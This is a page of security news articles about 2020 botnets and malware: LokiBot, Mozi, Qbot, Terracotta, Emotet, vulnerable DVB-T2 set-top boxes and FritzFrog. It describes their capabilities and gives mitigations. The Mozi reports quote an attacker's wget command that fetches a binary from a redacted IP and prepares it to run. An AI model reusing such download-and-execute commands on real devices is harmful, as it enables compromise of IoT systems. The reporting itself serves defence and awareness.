BotNet Articles - H 2020 1 2 BotNet List - H 2021 2020 2019 2018 BotNet blog BotNet blog
CISA: LokiBot Stealer Storms Into a Resurgence
24.9.20 BotNet Threatpost
The trojan has seen a big spike in activity since August, the Feds are warning.
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) is warning that the LokiBot info-stealing trojan is seeing a surge across the enterprise landscape.
The uptick started in July, according to the agency, and activity has remained “persistent” ever since.
LokiBot targets Windows and Android endpoints, and spreads mainly through email (but also via malicious websites, texts and messaging). It typically goes after credentials (usernames, passwords, cryptocurrency wallets and more), as well as personal information. The malware steals the data through the use of a keylogger to monitor browser and desktop activity, CISA explained.
“LokiBot has stolen credentials from multiple applications and data sources, including Windows operating system credentials, email clients, File Transfer Protocol and Secure File Transfer Protocol clients,” according to the alert, issued Tuesday. “LokiBot has [also] demonstrated the ability to steal credentials from…Safari and Chromium and Mozilla Firefox-based web browsers.”
To boot, LokiBot can also act as a backdoor into infected systems to pave the way for additional payloads.
Like its Viking namesake, LokiBot is a bit of a trickster, and disguises itself in diverse attachment types, sometimes using steganography for maximum obfuscation. For instance, the malware has been disguised as a .ZIP attachment hidden inside a .PNG file that can slip past some email security gateways, or hidden as an ISO disk image file attachment.
It also uses a number of application guises. Since LokiBot was first reported in 2015, cyber actors have used it across a range of targeted applications,” CISA noted. For instance, in February, it was seen impersonating a launcher for the popular Fortnite video game.
Other tactics include the use of zipped files along with malicious macros in Microsoft Word and Excel, and leveraging the exploit CVE-2017-11882 (an issue in Office Equation Editor that allows attackers to automatically run malicious code without requiring user interaction). The latter is done via malicious RTF files, researchers have observed.
To boot, researchers have seen the malware being sold as a commodity in underground markets, with versions selling for as little as $300.
With all of these factors taken together, LokiBot represents “an attractive tool for a broad range of cyber actors across a wide variety of data compromise use cases,” according to CISA.
Saryu Nayyar, CEO at Gurucul, noted that the advisory is another indication of how malware authors have turned their malicious activities into a scalable business model.
“The fact that LokiBot has been around for over four years and has gained in capability over time is a reflection of how much malicious actors have advanced the state of their art, leveraging the same development models we use in the commercial space,” she said, via email.
To protect themselves, CISA said that companies should keep patches up to date, disable file- and printer-sharing services if not necessary, enforce multi-factor authentication and strong passwords, enable personal firewalls and scanning of downloads, and implement user education on how to exercise caution when opening email attachments, even if the attachment is expected and the sender appears to be known.
CISA’s advisory warns of notable increase in LokiBot malware
23.9.20 BigBrothers BotNet Securityaffairs
US Cybersecurity and Infrastructure Security Agency (CISA) is warning of a notable increase in the use of LokiBot malware by threat actors since July 2020.
The US Cybersecurity and Infrastructure Security Agency (CISA) has issued a new security advisory warning federal agencies and the private sector of a surge in the attacks employing the LokiBot malware since July 2020.
The Agency’s EINSTEIN Intrusion Detection System has detected persistent malicious activity associated with the LokiBot malware.
“CISA has observed a notable increase in the use of LokiBot malware by malicious cyber actors since July 2020. Throughout this period, CISA’s EINSTEIN Intrusion Detection System, which protects federal, civilian executive branch networks, has detected persistent malicious LokiBot activity.” reads the CISA’s advisory.
The Lokibot malware has been active since 2015, it is an infostealer that was involved in many malspam campaigns aimed at harvest credentials from web browsers, email clients, admin tools and that was also used to target cryptocoin-wallet owners.
The malware is able to steal sensitive information (a variety of credentials, including FTP credentials, stored email passwords, passwords stored in the browser, as well as a whole host of other credentials)
The original LokiBot malware was developed and sold by online by a hacker who goes online by the alias “lokistov,” (aka Carter).
The malicious code was initially advertised on many hacking forums for up to $300, later other threat actors started offering it for less than $80 in the cybercrime underground.
Across time, the author of the threat implemented new features such as real-time key-logging to capture keystrokes, desktop screenshot and functionalities.
The CISA LokiBot advisory includes detection signatures and mitigation recommendations for LokiBot attacks.
Below the list of mitigations:
Maintain up-to-date antivirus signatures and engines. See Protecting Against Malicious Code.
Keep operating system patches up to date. See Understanding Patches and Software Updates.
Disable file and printer sharing services. If these services are required, use strong passwords or Active Directory authentication.
Enforce multi-factor authentication. See Supplementing Passwords for more information.
Restrict users’ ability (permissions) to install and run unwanted software applications. Do not add users to the local administrators’ group unless required.
Enforce a strong password policy. See Choosing and Protecting Passwords.
Exercise caution when opening email attachments, even if the attachment is expected and the sender appears to be known. See Using Caution with Email Attachments.
Enable a personal firewall on agency workstations, configured to deny unsolicited connection requests.
Disable unnecessary services on agency workstations and servers.
Scan for and remove suspicious email attachments; ensure the scanned attachment is its “true file type” (i.e., the extension matches the file header).
Monitor users’ web browsing habits; restrict access to sites with unfavorable content.
Exercise caution when using removable media (e.g., USB thumb drives, external drives, CDs).
Scan all software downloaded from the internet prior to executing.
Maintain situational awareness of the latest threats and implement appropriate access control lists.
Visit the MITRE ATT&CK Techniques pages (linked in table 1 above) for additional mitigation and detection strategies.
Mozi Botnet is responsible for most of the IoT Traffic
21.9.20 BotNet Securityaffairs
The Mozi botnet accounted for 90% of the IoT network traffic observed between October 2019 and June 2020, IBM reported.
Mozi is an IoT botnet that borrows the code from Mirai variants and the Gafgyt malware, it appeared on the threat landscape in late 2019.
The Mozi botnet was spotted by security experts from 360 Netlab, at the time of its discovered it was actively targeting Netgear, D-Link, and Huawei routers by probing for weak Telnet passwords to compromise them.
According to the researchers, in the last months of 2019, the botnet was mainly involved in DDoS attacks.
It implements a custom extended Distributed Hash Table (DHT) protocol that provides a lookup service similar to a hash table ([key, value]).
“Mozi Botnet relies on the DHT protocol to build a P2P network, and uses ECDSA384 and the xor algorithm to ensure the integrity and security of its components and P2P network.” reads the analysis published by the experts. “The sample spreads via Telnet with weak passwords and some known exploits (see the list below). In terms of functions, the execution of the instructions of each node in the Mozi botnet is driven by a Payload called Config issued by the Botnet Master.”
This kind of implementation makes it simple to add/remove nodes with minimum workaround re- keys.
The Mozi Botnet uses its own implementation of the extended DHT protocol to build a P2P network.
The malware spreads by attempting to guess Telnet passwords of target devices and leveraging known exploits. Once gained access to the device, the bot attempt to execute a malicious payload and the bot will automatically join the Mozi P2P network.
The botnet supports the following capabilities:
DDoS attack
Collecting Bot Information
Execute the payload of the specified URL
Update the sample from the specified URL
Execute system or custom commands
According to a new report published by IBM, the Mozi botnet accounted for 90% of the IoT network traffic observed between October 2019 and June 2020. This percentage is impressive if we consider that unlike other bots it did not attempt to remove competitors from compromised devices.
Researchers believe that Mozi operators target poorly configured devices, but one of the factors that sustained the surge in IoT attacks is the “ever-expanding IoT landscape” for threat actors to target. Experts explained that there are about 31 billion IoT devices deployed around the globe, and the IoT deployment rate is now 127 devices per second.
“IBM research suggests Mozi continues to be successful largely through the use of command injection (CMDi) attacks, which often result from the misconfiguration of IoT devices.” reads the report published by IBM. “The continued growth of IoT usage and poor configuration protocols are the likely culprits behind this jump. This increase may have been fueled further by corporate networks being accessed remotely more often due to COVID-19.”
CMDi attacks are quite common against IoT devices, in the case of Mozi attacks, threat actors leverage CMDi by using a “wget” shell command and then altering permissions to allow the hackers to interact with the affected system.
In recent Mozi attacks, threat actors used the following command to determine if the device is vulnerable to a CMDi, then they would download and execute the “mozi.a” file.
wget http://xxx.xx.xxx.xxx/bins/mozi.a -o /var/tmp/mozi.a; chmod 777 /var/tmp/mozi.a; rm -rf /var/tmp/mozi.a
“Our analysis of this particular sample indicates the file executes on microprocessor without interlocked pipelined stages (MIPS) architecture. This is an extension understood by machines running reduced instruction set computer (RISC) architecture, which is prevalent on many IoT devices.” continues the analysis. “Once the attacker gains full access to the device through the botnet, the firmware level can be changed and additional malware can be planted on the device.”
The Mozi botnet targets the following devices:
Affected Device Vulnerability
Eir D1000 Router Eir D1000 Wireless Router RCI
Vacron NVR devices Vacron NVR RCE
Devices using the Realtek SDK CVE-2014-8361
Netgear R7000 and R6400 Netgear cig-bin Command Injection
DGN1000 Netgear routers Netgear setup.cgi unauthenticated RCE
MVPower DVR JAWS Webserver unauthenticated shell command execution
Huawei Router HG532 CVE-2017-17215
D-Link Devices HNAP SoapAction-Header Command Execution
GPON Routers CVE-2018-10561, CVE-2018-10562
D-Link Devices UPnP SOAP TelnetD Command Execution
CCTV DVR CCTV/DVR Remote Code Execution
IBM researchers discovered that the infrastructure used by the Mozi botnet is primarily located in China (84%).
The report published by IBM includes additional details about the botnet, including Indicators of Compromise (IoCs).
Mozi Botnet Accounted for Majority of IoT Traffic: IBM
20.9.20 BotNet Securityaffairs
Mozi, a relatively new botnet, has fueled a significant increase in Internet of Things (IoT) botnet activity, IBM reported this week.
Showing code overlaps with Mirai and its variants and reusing Gafgyt code, Mozi has been highly active over the past year, and it accounted for 90% of the IoT network traffic observed between October 2019 and June 2020, although it did not attempt to remove competitors from compromised systems, IBM researchers say.
The large increase in IoT attacks, however, might also be the result of a higher number of IoT devices being available worldwide, thus expanding the attack surface. At the moment, IBM notes, there are around 31 billion IoT devices worldwide, with approximately 127 devices being deployed each second.
IBM suggests that Mozi’s success is based on the use of command injection (CMDi) attacks, which rely on misconfigurations in IoT devices. The increased use of IoT and poor configuration protocols are believed to be responsible for the spike, along with the increase in remote work due to COVID-19.
Almost all of the observed attacks targeting IoT devices were employing CMDi for initial access. Mozi leverages CMDi by using a “wget” shell command and then tampering with permissions to facilitate the attackers’ interaction with the affected system.
On vulnerable devices, a file called “mozi.a” was downloaded and then executed on MIPS architecture. The attack targets machines running reduced instruction set computer (RISC) architecture — MIPS is a RISC instruction set architecture — and can provide an adversary with the ability to modify the firmware to plant additional malware.
Mozi targets many vulnerabilities for infection purposes: CVE-2017-17215 (Huawei HG532), CVE-2018-10561 / CVE-2018-10562 (GPON Routers), CVE-2014-8361 (Realtek SDK), CVE-2008-4873 (Sepal SPBOARD), CVE-2016-6277 (Netgear R7000 / R6400), CVE-2015-2051 (D-Link Devices), Eir D1000 wireless router command injection, Netgear setup.cgi unauthenticated RCE, MVPower DVR command execution, D-Link UPnP SOAP command execution, and RCE impacting multiple CCTV-DVR vendors.
The threat, which leverages an infrastructure primarily located in China (84%), is also capable of brute-forcing telnet credentials and uses a hardcoded list for that.
“The Mozi botnet is a peer-to-peer (P2P) botnet based on the distributed sloppy hash table (DSHT) protocol, which can spread via IoT device exploits and weak telnet passwords,” IBM says.
The malware uses ECDSA384 (elliptic curve digital signature algorithm 384) to check its integrity and contains a set of hardcoded DHT public nodes that can be leveraged to join the P2P network.
The botnet can be used for launching distributed denial of service (DDoS) attacks (HTTP, TCP, UDP), can launch command execution attacks, can fetch and execute additional payloads, and can also gather bot information.
“As newer botnet groups, such as Mozi, ramp up operations and overall IoT activity surges, organizations using IoT devices need to be cognizant of the evolving threat. IBM is increasingly seeing enterprise IoT devices under fire from attackers. Command injection remains the primary infection vector of choice for threat actors, reiterating how important it is to change default device settings and use effective penetration testing to find and fix gaps in the armor,” IBM concludes.
Mozi Botnet Accounts for Majority of IoT Traffic
18.9.20 BotNet IoT Threatpost
Mozi’s spike comes amid a huge increase in overall IoT botnet activity.
The Mozi botnet, a peer-2-peer (P2P) malware known previously for taking over Netgear, D-Link and Huawei routers, has swollen in size to account for 90 percent of observed traffic flowing to and from all internet of things (IoT) devices, according to researchers.
IBM X-Force noticed Mozi’s spike within it’s telemetry, amid a huge increase in overall IoT botnet activity. Combined IoT attack instances from October through June is 400 percent higher than the combined IoT attack instances for the previous two years.
“Attackers have been leveraging these devices for some time now, most notably via the Mirai botnet,” according to IBM. “Mozi continues to be successful largely through the use of command-injection (CMDi) attacks, which often result from the misconfiguration of IoT devices. The continued growth of IoT usage and poor configuration protocols are the likely culprits behind this jump. This increase may have been fueled further by corporate networks being accessed remotely more often due to COVID-19.”
Mozi first sauntered onto the scene in late 2019 targeting routers and DVRs, and has been analyzed a couple of times by various research teams. It’s essentially a Mirai variant, but also contains snippets from Gafgyt and IoT Reaper – it’s used for DDoS attacks, data exfiltration, spam campaigns and command- or payload-execution.
IBM observed Mozi using CMDi for initial access to a vulnerable device via a “wget” shell command, then altering permissions to allow the threat actor to interact with the affected system. Wget is a command-line utility for downloading files from the web.
“CMDi attacks are extremely popular against IoT devices for several reasons. First, IoT embedded systems commonly contain a web interface and a debugging interface left over from firmware development that can be exploited,” according to the firm’s analysis, published Wednesday. “Second, PHP modules built into IoT web interfaces can be exploited to give malicious actors remote-execution capability. And third, IoT interfaces often are left vulnerable when deployed because administrators fail to harden the interfaces by sanitizing expected remote input. This allows threat actors to input shell commands such as ‘wget.'”
Mozi’s DHT Attack Routine
In Mozi’s case, the wget command downloads and executes a file called “mozi.a” on vulnerable systems, according to IBM. Researchers said that the file executes on a microprocessor. Once the attacker gains full access to the device through the botnet, the firmware level can be changed and additional malware can be downloaded, depending on the goal of any specific attack.
Mozi constantly updates the vulnerabilities that it tries to exploit via CMDi, banking on slow patch implementation, IBM noted. This is an activity that can be easily automated, which accelerates Mozi’s growth. In IBM’s latest analysis, the sample was using exploits for Huawei, Eir, Netgear, GPON Rand D-Link routers; devices using the Realtek SDK; Sepal SPBOARDs; MVPower DVRs; and multiple CCTV vendors.
In addition, it can also brute-force Telnet credentials using a hardcoded list.
Once it cracks a device, the Mozi botnet attempts to bind local UDP port 14737, and it finds and kills processes that use ports 1536 and 5888. Its code contains hardcoded distributed hash table (DHT) public nodes, which are then used to join the botnet’s P2P network. DHT is a distributed system that provides a lookup service allowing P2P nodes to find and communicate with each other.
Click to enlarge. Source: IBM.
“The Mozi botnet uses a customized DHT protocol to develop its P2P network,” according to IBM.
In order for a new Mozi node to join the DHT network, the malware generates an ID for the newly infected device. The “ID is 20 bytes and consists of the prefix 888888 embedded in the sample or the prefix specified by the config file [hp], plus a randomly generated string.”
This node will then send an initial HTTP request to http[:]//ia[.]51[.]la to register itself, and it also sends a DHT “find_node” query to eight hardcoded DHT public nodes, which is used to find the contact information for a known Mozi node, and then connected to it, thus joining the botnet.
The Mozi botnet infrastructure appears primarily sourced in China, accounting for 84 percent of observed infrastructure, IBM said.
Rise of the P2P Machines
P2P botnets are increasingly common. Just this year, the FritzFrog botnet hopped onto the scene, actively breaching SSH servers since January. FritzFrog propagates as a worm, brute-forcing credentials at entities like governmental offices, educational institutions, medical centers, banks and telecom companies.
Since the beginning of the year, a P2P coin-mining botnet known as DDG has seen a flurry of activity, releasing 16 different updates by April. Most notably, its operators have adopted a proprietary P2P mechanism that has turned the DDG into a highly sophisticated, “seemingly unstoppable” threat, according to researchers.
And late last year, a P2P botnet named Roboto was found targeting a remote code-execution vulnerability in Linux Webmin servers.
The P2P architecture is popular with cybercriminals; it offers greater resiliency than other types of botnets because control is decentralized and spread among all nodes. As such, there’s no single point-of-failure and no command-and-control server (C2).
As for Mozi, IBM warned that the IoT landscape will continue to be a rich hunting ground for botherders.
“As newer botnet groups, such as Mozi, ramp up operations and overall IoT activity surges, organizations using IoT devices need to be cognizant of the evolving threat,” the firm concluded. “IBM is increasingly seeing enterprise IoT devices under fire from attackers. Command injection remains the primary infection vector of choice for threat actors, reiterating how important it is to change default device settings and use effective penetration testing to find and fix gaps in the armor.”
Threatpost has reached out for more information on Mozi’s share of IoT traffic.
Qbot uses a new email collector module in the latest campaign
1.9.20 BotNet Securityaffairs
QBot Trojan operators are using new tactics in their campaign to hijack legitimate email conversations to steal sensitive data from the victims.
Researchers from Check Point are warning of a new trend observed in QBot Trojan campaign targeting Microsoft Outlook users,
QBot Trojan operators are using new tactics to hijack legitimate email conversations and steal personal and financial data from the victims.
Threat actors are employing a new module specifically designed to collect and compromise email threads on infected systems.
QBot, aka Qakbot and Pinkslipbot, has been active since 2008, it is used by malware for collecting browsing data and banking credentials and other financial information from the victims.
According to the experts, the QBot Trojan has infected over 100,000 systems across the world.
Its modular structure allows operators to implement new features to extend its capabilities.
Researchers from CheckPoint observed a new variant of QBot being spread in several campaigns between March and August as the result of Emotet infections. The researchers estimate that one of these campaigns that took place in July impacted roughly 5% of organizations worldwide. Most of the infections were observed in organizations in the US and Europe, the most targeted industries were in the government, military, and manufacturing sectors.
“One of Qbot’s new tricks is particularly nasty, as once a machine is infected, it activates a special ‘email collector module’ which extracts all email threads from the victim’s Outlook client, and uploads it to a hardcoded remote server.” reads the analysis published by CheckPoint. “These stolen emails are then utilized for future malspam campaigns, making it easier for users to be tricked into clicking on infected attachments because the spam email appears to continue an existing legitimate email conversation.”
The spam messages contain URLs to .ZIP files that serve VBS content designed to download the payload from one of six hardcoded encrypted URLs.
Upon infecting a system, a new module in the latest QBot variant implements an email collector that extracts all email threads contained within an Outlook client and uploads them to the attacker’s C2 server.
The attackers could hijack the email threads to propagate the malware.

Check Point’s experts have analyzed examples of targeted, hijacked email threads with subjects related to Covid-19, tax payment reminders, and job recruitment content.
The researchers documented multiple QBots’ module inlucing:
Executable Update – Updates the current executable with a newer version or newer bot list.
Email Collector Module – Extracts all e-mail threads from the victim’s Outlook client by using
MAPI32.dll
API, and uploads it to a hardcoded remote server.
Hooking Module – The module injects itself to all running processes, and hooks relevant API functions.
Web-Inject File – The file provides the injector module with a list of websites and JavaScript code that will be injected if the victim visits any of these websites.
Password Grabber Module – a large module that downloads Mimikatz and tries to harvest passwords.
hVNC Plugin – Allows controlling the victim machine through a remote VNC connection, for example to perform bank transactions on his behalf.
JS Updater Loader – Decrypts and writes a Javascript updater script.
Cookie Grabber Module – targets popular browsers: IE, Edge, Chrome, and Firefox.
“These days Qbot is much more dangerous than it was previously — it has active malspam campaigns which infects organizations, and it manages to use a third-party infection infrastructure like Emotet’s to spread the threat even further,” the researchers conclude. “It seems like the threat group behind Qbot is evolving its techniques through the years”
Google removed malicious Terracotta apps from the Play Store
1.9.20 Android BotNet Securityaffairs
Researchers from White Ops discovers several Android apps in the official Play store which installed on users’ mobile devices the Terracotta ad fraud malware.
Researchers from security firm White Ops discovered several Android apps in the official Play Store that installed a hidden browser to load pages containing ad and commit ad fraud.
The company shared its findings with Google which has quickly removed an undisclosed number of Android apps from the Google Play Store.
According to Google, the apps were part of an ad fraud botnet tracked as Terracotta.
The White Ops Satori Threat Intelligence & Research team has been actively tracking the Terracotta botnet since late 2019.
Terracotta operators uploaded apps on the Google Play Store, they promised users free goods (i.e. coupons, shoes, tickets) if they installed the applications on their devices.
“The TERRACOTTA malware offered Android users free goods in exchange for downloading the app—including shoes, coupons, and concert tickets—which users never received.” reads the report published by WhiteOps. “Once the app was installed and the malware activated, the malware used the device to generate non-human advertising impressions purporting to be ads shown in legitimate Android apps.”
In a single week in June 2020, the campaign generated more than two billion fraudulent bid requests, the malware has infected upwards of 65,000 devices, and spoofed more than 5,000 apps.
Users were tricked into waiting two weeks before receiving the free products, while the app installed on their devices was operating in the background.
The malicious apps downloaded and executed a modified version of WebView browser in stealth way. The browser was used to perform ad fraud by loading ads and gaining revenue from non-human generated advertising impressions.

According to WhiteOps researchers, the Terracotta botnet used advanced techniques to avoid detection.
Experts pointed out that Google has removed multiple apps from the Play Store, but some devices still appearing to be infected. Google also disabled malicious apps on all users’ devices.
“Due to our collaboration with White Ops investigating the TERRACOTTA ad fraud operation, their critical findings helped us connect the case to a previously-found set of mobile apps and to identify additional bad apps. This allowed us to move quickly to protect users, advertisers and the broader ecosystem – when we determine policy violations, we take action,” a Google spokesperson said.
The list of all identified TERRACOTTA apps is available here.
Emotet botnet has begun to use a new ‘Red Dawn’ template
30.8.20 BotNet Virus Securityaffairs
In August, the Emotet botnet operators switched to a new template, named ‘Red Dawn,’ for the malicious attachments employed in new campaigns.
The notorious Emotet went into the dark since February 2020, but after months of inactivity, the infamous trojan has surged back in July with a new massive spam campaign targeting users worldwide.
The Emotet banking trojan has been active at least since 2014, the botnet is operated by a threat actor tracked as TA542.
In the middle-August, the Emotet malware was employed in fresh COVID19-themed spam campaign
Recent spam campaigns used messages with malicious Word documents, or links to them, pretending to be invoices, shipping information, COVID-19 information, resumes, financial documents, or scanned documents.
Upon opening the documents, they will prompt a user to ‘Enable Content’ to execute that malicious embedded macros that will start the infection process that ends with the installation of the Emotet malware.
To trick a user into enabling the macros, Emotet botnet operators use a document template that informs them that the document was created on iOS and cannot be properly viewed unless the ‘Enable Content’ button is clicked.

Emotet botnet new document template (source Bleeping Computer)
“On August 25th, the botnet switched to a new template that Emotet expert Joseph Roosen has named ‘Red Dawn’ due to its red accent colors.” reported BleepingComputer.
The Red Dawn template displays the message “This document is protected” and informs the users that the preview is not available in the attempt to trick him/her to click on ‘Enable Editing’ and ‘Enable Content’ to access the content.
Emotet malware is also used to deliver other malicious code, such as Trickbot and QBot trojan or ransomware such as Conti (TrickBot) or ProLock (QBot).
Emotet continues to be one of the most widespread botnets and experts believe it will continue to evolve to evade detection and infect the larger number of users as possible.
In August, the infamous Emotet malware was employed in a COVID19-themed campaign aimed at U.S. businesses.
Vulnerabilities Expose Popular DVB-T2 Set-Top Boxes to Botnets: Researchers
27.8.20 BotNet Vulnerebility Securityweek
Avast security researchers have identified vulnerabilities in DVB-T2 devices that could allow attackers to ensnare them in botnets.
An extension of the DVB consortium standard for the broadcast transmission of digital terrestrial television, DVB-T2 (Digital Video Broadcasting — Second Generation Terrestrial) can transmit compressed digital audio, video, and other data.
There is a push for the adoption of DVB-T2, following the European Union’s decision to auction the 700 MHz band to telecommunications operators, but, given that not all TVs support the new standard, set-top boxes that support it are required.
Many such set-top boxes are primitive, consisting of a TV tuner and an output device, some packing Internet support, and many are highly insecure, Avast’s security researchers reveal.
Analysis of two popular devices, namely Thomson THT741FTA and Philips DTR3502BFTA, revealed a series of vulnerabilities that could be exploited to inject malware and create botnets of set-top boxes.
One of the first discoveries the security researchers made was the lack of Telnet protections, with the device allowing them to connect without prompting for a login. Furthermore, the devices allowed for the transmission of data over FTP, courtesy of ftpput and ftpget.
The boxes were found to use the MIPS architecture and run Linux kernel 3.10.23, which stopped receiving support in November 2017.
The researchers also discovered that they could tamper with the content displayed to the user through weather and RSS feed applications on the device, due to the use of unencrypted communication. Both MiTM and DNS hijack attacks can be used for that, they say.
“Consequently, intruders could show a user a ransomware message telling them their TV has been hijacked and demanding a ransom to free the device,” Avast notes.
Furthermore, the researchers discovered that it was possible to move the DNS hijack attack to the device, and that persistent storage on the device was also available, which could essentially allow an attacker to store malware payloads or other tools, thus persisting through reboots and resets.
“And as a bonus, when we added something to /config and performed a factory-reset, the files remained. So even if a user performed a factory reset, the files added to this directory would be left untouched,” Avast explains.
On top of that, the security researchers discovered that the firmware has a wget utility built-in, which allows for the fetching of data from HTTP servers, meaning that adversaries could easily download malicious binaries within the telnet session.
The researchers successfully downloaded a Mirai version onto the set-top box, which, they discovered, closed the telnet daemon, thus preventing other malware from infecting the same device, and started scanning the Internet for additional devices to infect.
“Do not use your set-top box’s network functionality unless it’s absolutely necessary. You are probably better off checking the weather forecast or news on your phone,” Avast notes.
Users are advised to scan their devices for open ports, in the event they do want to connect the device to the network, disable Universal Plug and Play (UPnP) if it is enabled, and check port forwarding configuration and disable it unless absolutely necessary.
Two CVE identifiers were issued for the discovered vulnerabilities, namely CVE-2020-11617, which impacts the RSS application on Thomson THT741FTA 2.2.1 and Philips DTR3502BFTA DVB-T2 2.2.1 set-top boxes, and CVE-2020-116180, for the telnet services hardcoded to start on boot, on both devices.
The researchers contacted the affected vendors, but the issues remain unpatched. While Philips did respond, it said that the subcontractor it uses for new set-top boxes won’t fix the vulnerabilities, and Thomson never replied, the researchers say.
“It is unfortunate that companies continue to push products to the market with no intention of releasing firmware updates and no way for the average customer to secure their box, which in this case is simply disabling Telnet and updating the RSS/Weather apps to use TLS. This negligence affects customers who either cannot afford a new TV or see no need to replace a TV that’s in perfect working order,” Avast concludes.
FritzFrog Botnet Uses Proprietary P2P Protocol
20.8.20 BotNet Securityweek
A newly discovered sophisticated peer-to-peer (P2P) botnet targeting SSH servers is using a proprietary protocol, Guardicore Labs security researchers explain.
Dubbed FritzFrog, the botnet has been active since January 2020, compromising targets via a worm written in Golang. Modular in nature, the threat uses fileless infection, to avoid leaving traces on disk.
FritzFrog was observed brute-forcing millions of IP addresses, and has infected over 500 servers, including ones of well-known universities in the U.S. and Europe, and a railway company. The threat also targeted government offices, education and finance organizations, medical centers, banks, and telecom companies.
On the infected servers, the malware creates a backdoor in the form of an SSH public key, for ongoing access. Guardicore Labs, which has identified nearly two dozen versions of the malware executable, notes that the bots are constantly communicating over an encrypted channel.
What makes the threat unique compared to other P2P botnets is a fileless infection, constantly updated databases of targets and breached machines, brute-force attacks using an extensive dictionary, even distribution of targets among nodes, and the use of a completely proprietary protocol.
Upon infection, the malware starts running on the new victim system, under the names ifconfig and nginx, and immediately erases itself. It listens for commands on port 1234, with the initial commands ensuring the victim machine is synced with the database of network peers and targets.
To hide traffic, the connection is made over SSH, through a netcat client that receives commands as input. The botnet includes support for more than 30 different commands.
“Nodes in the FritzFrog network keep in close contact with each other. They constantly ping each other to verify connectivity, exchange peers and targets and keep each other synced. The nodes participate in a clever vote-casting process, which appears to affect the distribution of brute-force targets across the network,” Guardicore Labs explains.
Not only is the FritzFrog binary running completely in-memory, but the whole database of targets and peers is also running in the memory of the botnet’s nodes, the researchers say. Multiple threads are used to perform various tasks simultaneously.
The malware attempts to survive reboots and a backdoor is left to ensure future access to the victim machine, and all peers in the network have the login credentials for it. A public SSH-RSA key is added to the authorized_keys file.
Shell commands are executed periodically to monitor system state, including available RAM, uptime, and more, and the information is shared with other nodes, to determine whether specific actions, such as running a crypto-miner, should be performed.

An XMRig-based miner (executed as the libexec process) is used to mine for Monero virtual currency. The miner connects to a public pool over port 5555.
The botnet can share files over the network, and splits them in blobs to avoid detection. These blobs are kept in memory and FritzFrog maps them to keep track of each blob, while also storing their hash values.
“When a node A wishes to receive a file from its peer, node B, it can query node B which blobs it owns using the command getblobstats. Then, node A can get a specific blob by its hash, either by the P2P command getbin or over HTTP, with the URL http://:1234/. When node A has all the needed blobs – it assembles the file using a special module named Assemble and runs it,” Guardicore explains.
Although FritzFrog has been written from scratch and uses its own, previously unseen protocol, the security researchers discovered resemblance with the Rakos P2P botnet that was detailed in 2016. However, the threat hasn’t been attributed to a specific group.
“FritzFrog takes advantage of the fact that many network security solutions enforce traffic only by the port and protocol. To overcome this stealth technique, process-based segmentation rules can easily prevent such threats. Weak passwords are the immediate enabler of FritzFrog’s attacks. We recommend choosing strong passwords and using public key authentication, which is much safer,” Guardicore notes, adding that removing the botnet’s key from the authorized_keys file should remove its access.
A New Fileless P2P Botnet Malware Targeting SSH Servers Worldwide
18.8.20 BotNet Thehackernews
Cybersecurity researchers today took the wraps off a sophisticated, multi-functional peer-to-peer (P2P) botnet written in Golang that has been actively targeting SSH servers since January 2020.
Called "FritzFrog," the modular, multi-threaded and file-less botnet has breached more than 500 servers to date, infecting well-known universities in the US and Europe, and a railway company, according to a report released by Guardicore Labs today.
"With its decentralized infrastructure, it distributes control among all its nodes," Guardicore's Ophir Harpaz said. "In this network with no single point-of-failure, peers constantly communicate with each other to keep the network alive, resilient and up-to-date."
cybersecurity
In addition to implementing a proprietary P2P protocol that's been written from scratch, the communications are done over an encrypted channel, with the malware capable of creating a backdoor on victim systems that grants continued access for the attackers.
A Fileless P2P Botnet
Although GoLang based botnets have been observed before, such as Gandalf and GoBrut, FritzFrog appears to share some similarities with Rakos, another Golang-based Linux backdoor that was previously found to infiltrate target systems via brute force attempts at SSH logins.
But what makes FritzFrog unique is that it's fileless, meaning it assembles and executes payloads in-memory, and is more aggressive in carrying out brute-force attacks, while also being efficient by distributing the targets evenly within the botnet.
Once a target machine is identified, the malware performs a series of tasks involving brute-forcing it, infecting the machine with malicious payloads upon a successful breach, and adding the victim to the P2P network.
To slip under the radar, the malware runs as ifconfig and NGINX, and begins listening on port 1234 to receive further commands for execution, including those for syncing the victim with the database of network peers and brute-force targets.
